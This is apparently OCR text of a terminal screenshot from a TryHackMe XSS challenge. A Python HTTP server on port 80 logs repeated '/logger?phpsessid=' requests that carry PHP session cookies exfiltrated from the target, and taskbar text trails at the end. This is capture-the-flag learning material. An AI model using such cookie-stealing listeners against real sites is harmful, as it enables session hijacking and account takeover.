 ~/Desktop/tryhackme/challenges/robots/exploit/xss ✔ 13:49:05
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.21.0.1 - - [15/Mar/2025 13:49:44] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:49:44] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:50:02] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:50:02] "GET /logger?phpsessid=5b4prq2vs25aqeophm1ldg7ov9 HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:50:14] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:50:14] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:50:14] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:50:14] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:50:44] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:50:44] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:50:44] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:50:44] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:51:14] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:51:14] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:51:14] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:51:14] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:51:44] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:51:44] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:51:45] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:51:45] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:52:14] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:52:14] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
64
ENG
13:52
03/15/2025